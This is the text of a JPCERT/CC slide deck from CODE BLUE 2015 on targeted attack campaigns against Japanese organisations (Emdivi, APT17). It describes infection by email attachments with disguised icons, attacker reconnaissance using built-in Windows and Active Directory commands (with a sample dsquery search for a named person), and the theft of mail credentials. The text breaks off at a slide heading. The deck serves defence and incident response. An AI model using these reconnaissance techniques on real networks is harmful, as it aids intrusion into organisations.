

# **日本の組織をターゲットにした 攻撃キャンペーンの詳細 CODE BLUE 2015**

一般社団法人 JPCERT コーディネーションセンター 分析センター

朝長 秀誠

中村 祐







Copyright©2015 JPCERT/CC All rights reserved.









# **朝長 秀誠 (Shusei Tomonaga) 中村 祐 (Yuu Nakamura)**

■一般社団法人 JPCERT コーディネーションセンター 分析センター 所属

## ■ マルウエア分析、フォレンジック



**JPCERT コーディネーションセンター**

Japan Computer Emergency Response Team Coordination Center



**JPCERT CO** 

4

## **JPCERT/CCの高度サイバー攻撃対応状況**

## **年4月から9月までの対応件数**





**今回紹介する攻撃キャンペーン**

**攻撃キャンペーン A**

- 2012年頃から国内の多数の組織が標的
- Emdivi
- CloudyOmega (Symantec)
- BLUE TERMITE (Kaspersky)

**攻撃キャンペーン B**

• 2013年頃から国内の一部の組織が標的

**JPCERT CC®** 

• APT17 (FireEye)















# **初期感染活動 情報収集 感染拡大(横断的侵害)**





# **初期感染活動 情報収集 感染拡大(横断的侵害)**







• アイコン偽装したマルウエアを zip や lzh で圧縮しメールに添付する 攻撃が多い

**JPCERT CC®** 

• 標的を絞った攻撃は、やり取り型のメールになる場合がある



# **初期感染活動 情報収集 感染拡大(横断的侵害)**



# **侵入した環境についての調査**

## **MSが提供している正規のツールが利用される**

## OSに標準で付属しているコマンドやプログラム

- dir
- net
	- net view
	- net localgroup administrators
- ver
- ipconfig
- systeminfo
- wmic

### 感染後に送り込まれるActiveDirectoryの管理者用ツール

**JPCERT CC®** 

- csvde
- dsquery

## **特定の個人を狙っている場合に使われることがある**

c:¥>dsquery \* -filter "(DisplayName=Yu\*Nakamura)" -attr name displayName description

name

displayName

description yuunaka Yu Nakamura Chief Executive Officer



# **メールアカウント情報の収集**

■ フリーツールの利用(Nirsoft の Mail PassView に類似) 外部からメールの受信を試みる ■ 新たな攻撃メールのネタになる可能性が(やり取り型) ■ 組織から組織へと感染が広がる



# **機密情報、個人情報の収集**

